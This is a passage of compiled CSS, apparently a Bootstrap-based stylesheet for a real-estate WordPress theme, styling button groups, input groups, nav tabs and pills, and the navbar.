.btn-group-vertical > .property-button-delete + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a + .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn + a, .property-slider-item-info-more .btn-group-vertical > .button + a, .property-slider-item-info-more .btn-group-vertical > .button-primary + a, .property-slider-item-info-more .btn-group-vertical > .submission-payment-process + a, .property-slider-item-info-more .btn-group-vertical > .property-create + a, .property-slider-item-info-more .btn-group-vertical > .property-table-action + a, .property-slider-item-info-more .btn-group-vertical > .property-button-delete + a, .property-slider-item-info-more .btn-group-vertical > a + a, .btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .button + .btn-group,
.btn-group-vertical > .button-primary + .btn-group,
.btn-group-vertical > .submission-payment-process + .btn-group,
.btn-group-vertical > .property-create + .btn-group,
.btn-group-vertical > .property-table-action + .btn-group,
.btn-group-vertical > .property-button-delete + .btn-group,
.property-slider-item-info-more .btn-group-vertical > a + .btn-group, .btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .button,
.btn-group-vertical > .btn-group + .button-primary,
.btn-group-vertical > .btn-group + .submission-payment-process,
.btn-group-vertical > .btn-group + .property-create,
.btn-group-vertical > .btn-group + .property-table-action,
.btn-group-vertical > .btn-group + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > .btn-group + a, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .button:not(:first-child):not(:last-child), .btn-group-vertical > .button-primary:not(:first-child):not(:last-child), .btn-group-vertical > .submission-payment-process:not(:first-child):not(:last-child), .btn-group-vertical > .property-create:not(:first-child):not(:last-child), .btn-group-vertical > .property-table-action:not(:first-child):not(:last-child), .btn-group-vertical > .property-button-delete:not(:first-child):not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > .button:first-child:not(:last-child), .btn-group-vertical > .button-primary:first-child:not(:last-child), .btn-group-vertical > .submission-payment-process:first-child:not(:last-child), .btn-group-vertical > .property-create:first-child:not(:last-child), .btn-group-vertical > .property-table-action:first-child:not(:last-child), .btn-group-vertical > .property-button-delete:first-child:not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > .button:last-child:not(:first-child), .btn-group-vertical > .button-primary:last-child:not(:first-child), .btn-group-vertical > .submission-payment-process:last-child:not(:first-child), .btn-group-vertical > .property-create:last-child:not(:first-child), .btn-group-vertical > .property-table-action:last-child:not(:first-child), .btn-group-vertical > .property-button-delete:last-child:not(:first-child), .property-slider-item-info-more .btn-group-vertical > a:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group-vertical > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group-vertical > .btn-group:last-child:not(:first-child) > a:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .button,
  .btn-group-justified > .button-primary,
  .btn-group-justified > .submission-payment-process,
  .btn-group-justified > .property-create,
  .btn-group-justified > .property-table-action,
  .btn-group-justified > .property-button-delete,
  .property-slider-item-info-more .btn-group-justified > a, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group .button, .btn-group-justified > .btn-group .button-primary, .btn-group-justified > .btn-group .submission-payment-process, .btn-group-justified > .btn-group .property-create, .btn-group-justified > .btn-group .property-table-action, .btn-group-justified > .btn-group .property-button-delete, .btn-group-justified > .btn-group .property-slider-item-info-more a, .property-slider-item-info-more .btn-group-justified > .btn-group a {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .button input[type="radio"],
[data-toggle="buttons"] > .button-primary input[type="radio"],
[data-toggle="buttons"] > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .property-create input[type="radio"],
[data-toggle="buttons"] > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .button input[type="checkbox"],
[data-toggle="buttons"] > .button-primary input[type="checkbox"],
[data-toggle="buttons"] > .submission-payment-process input[type="checkbox"],
[data-toggle="buttons"] > .property-create input[type="checkbox"],
[data-toggle="buttons"] > .property-table-action input[type="checkbox"],
[data-toggle="buttons"] > .property-button-delete input[type="checkbox"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-create input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button-primary input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-create input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-table-action input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-button-delete input[type="checkbox"], .property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=text]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=text]:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=mail]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=mail]:not(:first-child):not(:last-child), .input-group .cmb2-metabox textarea:not(:first-child):not(:last-child), .cmb2-metabox .input-group textarea:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, .cmb2-metabox .input-group-sm > input.input-group-addon[type=text], .cmb2-metabox .input-group-sm > input.input-group-addon[type=mail], .cmb2-metabox .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > .input-group-addon.button, .input-group-sm > .input-group-btn > .input-group-addon.button-primary, .input-group-sm > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-sm > .input-group-btn > .input-group-addon.property-create, .input-group-sm > .input-group-btn > .input-group-addon.property-table-action, .input-group-sm > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.input-group-addon {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg, .cmb2-metabox .input-group-lg > input.input-group-addon[type=text], .cmb2-metabox .input-group-lg > input.input-group-addon[type=mail], .cmb2-metabox .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > .input-group-addon.button, .input-group-lg > .input-group-btn > .input-group-addon.button-primary, .input-group-lg > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-lg > .input-group-btn > .input-group-addon.property-create, .input-group-lg > .input-group-btn > .input-group-addon.property-table-action, .input-group-lg > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a.input-group-addon {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group .cmb2-metabox input[type=text]:first-child,
.cmb2-metabox .input-group input[type=text]:first-child, .input-group .cmb2-metabox input[type=mail]:first-child,
.cmb2-metabox .input-group input[type=mail]:first-child, .input-group .cmb2-metabox textarea:first-child,
.cmb2-metabox .input-group textarea:first-child, .input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .button,
.input-group-btn:first-child > .button-primary,
.input-group-btn:first-child > .submission-payment-process,
.input-group-btn:first-child > .property-create,
.input-group-btn:first-child > .property-table-action,
.input-group-btn:first-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .btn-group > .button,
.input-group-btn:first-child > .btn-group > .button-primary,
.input-group-btn:first-child > .btn-group > .submission-payment-process,
.input-group-btn:first-child > .btn-group > .property-create,
.input-group-btn:first-child > .btn-group > .property-table-action,
.input-group-btn:first-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > .btn-group > a, .input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .submission-payment-process:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-create:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-table-action:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-button-delete:not(:last-child):not(.dropdown-toggle),
.property-slider-item-info-more .input-group-btn:last-child > a:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn-group:not(:last-child) > .button, .input-group-btn:last-child > .btn-group:not(:last-child) > .button-primary, .input-group-btn:last-child > .btn-group:not(:last-child) > .submission-payment-process, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-create, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-table-action, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:last-child > .btn-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group .cmb2-metabox input[type=text]:last-child,
.cmb2-metabox .input-group input[type=text]:last-child, .input-group .cmb2-metabox input[type=mail]:last-child,
.cmb2-metabox .input-group input[type=mail]:last-child, .input-group .cmb2-metabox textarea:last-child,
.cmb2-metabox .input-group textarea:last-child, .input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .button,
.input-group-btn:last-child > .button-primary,
.input-group-btn:last-child > .submission-payment-process,
.input-group-btn:last-child > .property-create,
.input-group-btn:last-child > .property-table-action,
.input-group-btn:last-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .btn-group > .button,
.input-group-btn:last-child > .btn-group > .button-primary,
.input-group-btn:last-child > .btn-group > .submission-payment-process,
.input-group-btn:last-child > .btn-group > .property-create,
.input-group-btn:last-child > .btn-group > .property-table-action,
.input-group-btn:last-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > .btn-group > a, .input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .button:not(:first-child),
.input-group-btn:first-child > .button-primary:not(:first-child),
.input-group-btn:first-child > .submission-payment-process:not(:first-child),
.input-group-btn:first-child > .property-create:not(:first-child),
.input-group-btn:first-child > .property-table-action:not(:first-child),
.input-group-btn:first-child > .property-button-delete:not(:first-child),
.property-slider-item-info-more .input-group-btn:first-child > a:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn-group:not(:first-child) > .button, .input-group-btn:first-child > .btn-group:not(:first-child) > .button-primary, .input-group-btn:first-child > .btn-group:not(:first-child) > .submission-payment-process, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-create, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-table-action, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:first-child > .btn-group:not(:first-child) > a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn, .input-group-btn > .button, .input-group-btn > .button-primary, .input-group-btn > .submission-payment-process, .input-group-btn > .property-create, .input-group-btn > .property-table-action, .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-btn > a {
    position: relative; }
    .input-group-btn > .btn + .btn, .input-group-btn > .button + .btn, .input-group-btn > .button-primary + .btn, .input-group-btn > .submission-payment-process + .btn, .input-group-btn > .property-create + .btn, .input-group-btn > .property-table-action + .btn, .input-group-btn > .property-button-delete + .btn, .property-slider-item-info-more .input-group-btn > a + .btn, .input-group-btn > .btn + .button, .input-group-btn > .button + .button, .input-group-btn > .button-primary + .button, .input-group-btn > .submission-payment-process + .button, .input-group-btn > .property-create + .button, .input-group-btn > .property-table-action + .button, .input-group-btn > .property-button-delete + .button, .property-slider-item-info-more .input-group-btn > a + .button, .input-group-btn > .btn + .button-primary, .input-group-btn > .button + .button-primary, .input-group-btn > .button-primary + .button-primary, .input-group-btn > .submission-payment-process + .button-primary, .input-group-btn > .property-create + .button-primary, .input-group-btn > .property-table-action + .button-primary, .input-group-btn > .property-button-delete + .button-primary, .property-slider-item-info-more .input-group-btn > a + .button-primary, .input-group-btn > .btn + .submission-payment-process, .input-group-btn > .button + .submission-payment-process, .input-group-btn > .button-primary + .submission-payment-process, .input-group-btn > .submission-payment-process + .submission-payment-process, .input-group-btn > .property-create + .submission-payment-process, .input-group-btn > .property-table-action + .submission-payment-process, .input-group-btn > .property-button-delete + .submission-payment-process, .property-slider-item-info-more .input-group-btn > a + .submission-payment-process, .input-group-btn > .btn + .property-create, .input-group-btn > .button + .property-create, .input-group-btn > .button-primary + .property-create, .input-group-btn > .submission-payment-process + .property-create, .input-group-btn > .property-create + .property-create, .input-group-btn > .property-table-action + .property-create, .input-group-btn > .property-button-delete + .property-create, .property-slider-item-info-more .input-group-btn > a + .property-create, .input-group-btn > .btn + .property-table-action, .input-group-btn > .button + .property-table-action, .input-group-btn > .button-primary + .property-table-action, .input-group-btn > .submission-payment-process + .property-table-action, .input-group-btn > .property-create + .property-table-action, .input-group-btn > .property-table-action + .property-table-action, .input-group-btn > .property-button-delete + .property-table-action, .property-slider-item-info-more .input-group-btn > a + .property-table-action, .input-group-btn > .btn + .property-button-delete, .input-group-btn > .button + .property-button-delete, .input-group-btn > .button-primary + .property-button-delete, .input-group-btn > .submission-payment-process + .property-button-delete, .input-group-btn > .property-create + .property-button-delete, .input-group-btn > .property-table-action + .property-button-delete, .input-group-btn > .property-button-delete + .property-button-delete, .property-slider-item-info-more .input-group-btn > a + .property-button-delete, .property-slider-item-info-more .input-group-btn > .btn + a, .property-slider-item-info-more .input-group-btn > .button + a, .property-slider-item-info-more .input-group-btn > .button-primary + a, .property-slider-item-info-more .input-group-btn > .submission-payment-process + a, .property-slider-item-info-more .input-group-btn > .property-create + a, .property-slider-item-info-more .input-group-btn > .property-table-action + a, .property-slider-item-info-more .input-group-btn > .property-button-delete + a, .property-slider-item-info-more .input-group-btn > a + a {
      margin-left: -1px; }
    .input-group-btn > .btn:hover,
    .input-group-btn > .button:hover,
    .input-group-btn > .button-primary:hover,
    .input-group-btn > .submission-payment-process:hover,
    .input-group-btn > .property-create:hover,
    .input-group-btn > .property-table-action:hover,
    .input-group-btn > .property-button-delete:hover,
    .property-slider-item-info-more .input-group-btn > a:hover, .input-group-btn > .btn:focus,
    .input-group-btn > .button:focus,
    .input-group-btn > .button-primary:focus,
    .input-group-btn > .submission-payment-process:focus,
    .input-group-btn > .property-create:focus,
    .input-group-btn > .property-table-action:focus,
    .input-group-btn > .property-button-delete:focus,
    .property-slider-item-info-more .input-group-btn > a:focus, .input-group-btn > .btn:active, .input-group-btn > .button:active, .input-group-btn > .button-primary:active, .input-group-btn > .submission-payment-process:active, .input-group-btn > .property-create:active, .input-group-btn > .property-table-action:active, .input-group-btn > .property-button-delete:active, .property-slider-item-info-more .input-group-btn > a:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .button,
  .input-group-btn:first-child > .button-primary,
  .input-group-btn:first-child > .submission-payment-process,
  .input-group-btn:first-child > .property-create,
  .input-group-btn:first-child > .property-table-action,
  .input-group-btn:first-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .button,
  .input-group-btn:last-child > .button-primary,
  .input-group-btn:last-child > .submission-payment-process,
  .input-group-btn:last-child > .property-create,
  .input-group-btn:last-child > .property-table-action,
  .input-group-btn:last-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav, .sidebar .widget ul, .widget.widget_pages ul, .widget .menu, .widget.widget_filter_rent_sale_widget .tabs-navigation, .header-topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before,
  .sidebar .widget ul:before,
  .widget.widget_pages ul:before,
  .widget .menu:before,
  .widget.widget_filter_rent_sale_widget .tabs-navigation:before,
  .header-topbar .menu:before,
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    content: " ";
    display: table; }
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    clear: both; }
  .nav > li, .sidebar .widget ul > li, .widget.widget_pages ul > li, .widget .menu > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li, .header-topbar .menu > li {
    position: relative;
    display: block; }
    .nav > li > a, .sidebar .widget ul > li > a, .widget.widget_pages ul > li > a, .widget .menu > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a, .header-topbar .menu > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover,
      .sidebar .widget ul > li > a:hover,
      .widget.widget_pages ul > li > a:hover,
      .widget .menu > li > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover,
      .header-topbar .menu > li > a:hover,
      .nav > li > a:focus, .sidebar .widget ul > li > a:focus, .widget.widget_pages ul > li > a:focus, .widget .menu > li > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:focus, .header-topbar .menu > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a, .sidebar .widget ul > li.disabled > a, .widget.widget_pages ul > li.disabled > a, .widget .menu > li.disabled > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a, .header-topbar .menu > li.disabled > a {
      color: #777777; }
      .nav > li.disabled > a:hover,
      .sidebar .widget ul > li.disabled > a:hover,
      .widget.widget_pages ul > li.disabled > a:hover,
      .widget .menu > li.disabled > a:hover,
      .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:hover,
      .header-topbar .menu > li.disabled > a:hover,
      .nav > li.disabled > a:focus, .sidebar .widget ul > li.disabled > a:focus, .widget.widget_pages ul > li.disabled > a:focus, .widget .menu > li.disabled > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.disabled > a:focus, .header-topbar .menu > li.disabled > a:focus {
        color: #777777;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a,
  .sidebar .widget ul .open > a,
  .widget.widget_pages ul .open > a,
  .widget .menu .open > a,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a,
  .header-topbar .menu .open > a,
  .nav .open > a:hover,
  .sidebar .widget ul .open > a:hover,
  .widget.widget_pages ul .open > a:hover,
  .widget .menu .open > a:hover,
  .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:hover,
  .header-topbar .menu .open > a:hover,
  .nav .open > a:focus, .sidebar .widget ul .open > a:focus, .widget.widget_pages ul .open > a:focus, .widget .menu .open > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation .open > a:focus, .header-topbar .menu .open > a:focus {
    background-color: #eeeeee;
    border-color: #337ab7; }
  .nav .nav-divider, .sidebar .widget ul .nav-divider, .widget.widget_pages ul .nav-divider, .widget .menu .nav-divider, .widget.widget_filter_rent_sale_widget .tabs-navigation .nav-divider, .header-topbar .menu .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img, .sidebar .widget ul > li > a > img, .widget.widget_pages ul > li > a > img, .widget .menu > li > a > img, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a > img, .header-topbar .menu > li > a > img {
    max-width: none; }

.nav-tabs, .widget.widget_filter_rent_sale_widget .tabs-navigation {
  border-bottom: 1px solid #ddd; }
  .nav-tabs > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover, .widget.widget_filter_rent_sale_widget .tabs-navigation > li > a:hover {
        border-color: #eeeeee #eeeeee #ddd; }
    .nav-tabs > li.active > a,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a,
    .nav-tabs > li.active > a:hover,
    .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover,
    .nav-tabs > li.active > a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus {
      color: #555555;
      background-color: #fff;
      border: 1px solid #ddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li, .header-topbar .menu > li, .footer-bottom-inner .menu > li {
  float: left; }
  .nav-pills > li > a, .header-topbar .menu > li > a, .footer-bottom-inner .menu > li > a {
    border-radius: 4px; }
  .nav-pills > li + li, .header-topbar .menu > li + li, .footer-bottom-inner .menu > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a,
  .header-topbar .menu > li.active > a,
  .footer-bottom-inner .menu > li.active > a,
  .nav-pills > li.active > a:hover,
  .header-topbar .menu > li.active > a:hover,
  .footer-bottom-inner .menu > li.active > a:hover,
  .nav-pills > li.active > a:focus, .header-topbar .menu > li.active > a:focus, .footer-bottom-inner .menu > li.active > a:focus {
    color: #fff;
    background-color: #337ab7; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a,
  .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
    border: 1px solid #ddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a,
    .nav-tabs.nav-justified > .active > a, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a, .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:hover, .nav-tabs-justified > .active > a:focus, .nav-tabs.nav-justified > .active > a:focus, .widget.widget_filter_rent_sale_widget .nav-justified.tabs-navigation > .active > a:focus {
      border-bottom-color: #fff; } }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu, .widget.widget_filter_rent_sale_widget .tabs-navigation .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before,
  .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before,
.navbar-header:after {
  content: " ";
  display: table; }

.navbar-header:after {
  clear: both; }

@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  overflow-x: visible;
